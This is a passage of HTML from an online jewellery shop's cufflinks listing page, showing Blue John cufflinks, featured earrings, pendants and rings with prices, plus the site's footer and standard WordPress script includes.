    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silver Round Blue John Cufflinks" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/CL5-INCL712-Silver-Blue-John-Front.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Round Cufflinks</h2>
        <div class="item-sku">INCL712</div>
        <p class="price">Our Price -  From  &pound 79.95</p>
        <div class="item-desc">Modern round cufflinks, featuring 15mm round stone with a 2mm plain surround.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-3051 status-publish last instock product_cat-for-him product_cat-cufflinks has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/oval-heavy-cufflinks/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oval Cufflinks in silver with blue john" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oval-Cufflinks-INCL711.jpg 853w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Oval Heavy Cufflinks</h2>
        <div class="item-sku">INCL711</div>
        <p class="price">Our Price -  From  &pound 79.95</p>
        <div class="item-desc">Oval shaped cufflinks, featuring 16mm x 12mm oval stones with a 2mm plain surround.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
		</ul>

	</section>

</div>


		
	</main></div><div class="internal-product-featured-items"><section  id="section-one" data-blox-id="1" class="blox-section blox-section-feature-products " ><div class="container">
    <h2 class="feature-product-title">Feature Products</h2>
    <div class="feature-wrapper">
        <div class="feature-products"><h3>Drop Earrings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER533-Double-Drop-Earrings-300x300.jpg"></div><div class="product-info"><h4>Stylish and Elegant Long Double Drop Earrings</h4><div class="product-sku">INER533</div><div class="product-desc">Elegant, stylish double drop earrings 50mm top to bottom, hanging from stud top and butterfly back.</div></div><div class="product-price"><span> From &pound;150.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/heart-shaped-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER205-INER456-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Heart Shaped Drop Earrings</h4><div class="product-sku">INER456</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;59.95</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER197-INER455-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings</h4><div class="product-sku">INER455</div><div class="product-desc">Beautiful Double Drop Earrings, Stud fitting plus pendant drop. Overall length 40mm.</div></div><div class="product-price"><span> From &pound;110.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER196-INER454-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings Overall 30mm</h4><div class="product-sku">INER454</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;89.95</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Pendants</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/tree-of-life-pendant-6/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P123-INP409-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Tree of Life Pendant 22mm Diameter</h4><div class="product-sku">INP4099</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;80.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/triangular-pendant-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P79-INP392-White-Gold-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Delightful 16mm Triangular Pendant</h4><div class="product-sku">INP392</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;60.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/large-oval-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P134-INP393-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Stunning Large Oval Pendant 40x20mm</h4><div class="product-sku">INP393</div><div class="product-desc">Stunning large oval pendant and chain, overall 55x22mm.</div></div><div class="product-price"><span> From &pound;105.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/double-sided-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P152-INP383-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Double Sided Pendant</h4><div class="product-sku">INP349</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;70.00</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Rings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/pear-round-twist-ring/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/06/R29-INR206-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Modern Double Stone Pear & Round Twist Ring</h4><div class="product-sku">INR206</div><div class="product-desc">Modern design open twist ring with pear and round shaped stones.</div></div><div class="product-price"><span> From &pound;90.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-2-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR3</div><div class="product-desc">9ct white gold Blue John ring with a 6mm x 4mm oval shape stone and three diamonds either side.</div></div><div class="product-price"><span> From &pound;695.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR2</div><div class="product-desc">9ct white gold ring with 5mm round Blue John stone and diamond surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/blue-john-diamond-ring-3/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Blue-John-and-Diamond-Ring-3-300x300.jpg"></div><div class="product-info"><h4>Blue John & Diamond Ring</h4><div class="product-sku">INUPR5</div><div class="product-desc">9ct white gold ring with central 3mm round Blue John stone claw set and diamond halo surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a></div></div>    </div>
</div>
</section></div>    <div class="shop-footer-links">
        <a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/" target="" class="flex-btn">History of Blue John</a><a href="https://www.asd-jewellers.co.uk/online-shop/" target="" class="flex-btn">Shop Blue John</a>    </div>

	<div class="ring-size-guide">
		<div class="popup-content">
			<a href="#/" class="close-popup">Close <span>&times;</span></a>
			<h3>Ring Size Guide</h3>
			<img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/SIze-guide.jpg">
		</div>
	</div>

<section class="newsletter-signup">
    <div class="container"><h3>Sign up to our newsletter</h3>        <div class="ajax-signup">
            <label for="ajax-signup-email">Email<input id="ajax-signup-email" name="email" placeholder="your@email.com" /></label>
            <input type="submit" value="Submit" />
        </div>
    </div>
</section>
<section class="footer-blocks">
    <div class="footer-block address">
        <i>&nbsp;</i>
        <div>Address<span>The Island, Castleton, Hope Valley, Derbyshire, S33 8WN</span></div>
    </div>
    <div class="footer-block phone">
        <i>&nbsp;</i>
        <div>Phone<span><a href="tel:01433620964">01433 620964</a></span></div>
    </div>
    <div class="footer-block email">
        <i>&nbsp;</i>
        <div>Email<span><a href="/cdn-cgi/l/email-protection#ee9d8f828b9dae8f9d8ac3848b998b82828b9c9dc08d81c09b85"><span class="__cf_email__" data-cfemail="b1c2d0ddd4c2f1d0c2d59cdbd4c6d4ddddd4c3c29fd2de9fc4da">[email&#160;protected]</span></a></span></div>
    </div>
    <div class="footer-block facebook">
        <i>&nbsp;</i>
        <div>Facebook<span><a href="https://www.facebook.com/ASD-Jewellers-1535174420067938/" target="_blank" class="link">View our latest<br />styles <u>here</u></a></span></div>
    </div>
</section>
<footer>
    <div class="container">
        <div class="foot-top">
            <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
            <img class="footer-guild" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/09/master-craftsmen.png" />        </div>
        <nav class="foot-nav">
            <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-45"><a href="https://www.asd-jewellers.co.uk/">Site Map</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.asd-jewellers.co.uk/online-shop/">Shop</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.asd-jewellers.co.uk/delivery-returns/">Delivery &#038; Returns</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73"><a href="https://www.asd-jewellers.co.uk/online-shop/charms/">Charms</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-74"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.asd-jewellers.co.uk/online-shop/brooches/">Brooches</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.asd-jewellers.co.uk/online-shop/tie-slides/">Tie Slides</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6194"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-79"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-84"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-89"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-90"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-88"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-87"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-86"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-85"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-81"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="foot-bottom">
            <div class="copyright-info">ASD Jewellers &copy; 2020 All rights reserved | <a href="https://www.asd-jewellers.co.uk/terms" target="_self" class="terms-link">Terms & Conditions</a>            </div>
            <a href="https://www.thefreeform.com.au/" class="made-by-freeform ">Web Design by The Freeform Foundry</a>        </div>
    </div>
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">header ul.menu > li.gemstones > .submenu-wrapper > .sub-menu { background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/INR204_f.png)}
</style><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.asd-jewellers.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Online Shop","@id":"https://www.asd-jewellers.co.uk/online-shop/"}},{"@type":"ListItem","position":3,"item":{"name":"For Him","@id":"https://www.asd-jewellers.co.uk/online-shop/for-him/"}},{"@type":"ListItem","position":4,"item":{"name":"Rectangular Bold Edged Cufflinks","@id":"https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/#product","name":"Rectangular Bold Edged Cufflinks","url":"https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/","description":"Modern oblong cufflinks, featuring 15mm x 10mm rectangular stones with a 2mm plain surround creating a contemporary look.","image":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/Oblong-Cufflinks-INCL713.jpg","sku":"INCL713","offers":[{"@type":"AggregateOffer","lowPrice":"79.95","highPrice":"2965.00","offerCount":7,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/","seller":{"@type":"Organization","name":"ASD Jewellers","url":"https://www.asd-jewellers.co.uk"},"priceCurrency":"GBP"}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1180480882458685&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.asd-jewellers.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="eacf7-frontend-js-extra">
/* <![CDATA[ */
var eacf7 = {"homeUrl":"https://www.asd-jewellers.co.uk","ajaxUrl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","pluginUrl":"https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7","nonce":"f672508d08","isPro":""};
//# sourceURL=eacf7-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/js/frontend.js?ver=1.1.2" id="eacf7-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/js/intlTelInput.min.js?ver=23.7.4" id="eacf7-int-tel-input-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.full.js?ver=2.5.20" id="eacf7-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.js?ver=2.3.2" id="eacf7-range-slider-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.js?ver=4.0.13" id="eacf7-select2-js"></script>
<script type="text/javascript" id="cart-pagination-js-extra">
/* <![CDATA[ */
var cart_ajax = {"ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","freeTxt":"Free","per_page":"5"};
//# sourceURL=cart-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/pagination.js?ver=3.3.0" id="cart-pagination-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
